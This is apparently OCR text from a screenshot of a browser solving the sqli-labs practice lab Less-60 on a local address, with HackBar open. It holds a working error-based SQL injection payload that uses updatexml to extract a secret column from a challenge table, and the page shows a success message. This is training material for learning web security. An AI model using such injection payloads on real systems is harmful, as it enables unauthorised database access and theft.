 Less-60:Challenge-7
不安全 192.168.23.128/sqli-labs/Less-60/?id=1")%20and%20updatexml(1,concat(0x7e,(select%20group_concat(secret_3F2R)%20from%20challenges.tdi4tfrpjh),0x7e),1)--+
8
4
Reset the Challenge!
Welcome Dhakkan
CONGRATS
YOU NAILED IT
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-60/?id=1") and updatexml(1,concat(0x7e,(select group_concat(secret_3F2R) from challenges.tdi4tfrpjh),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application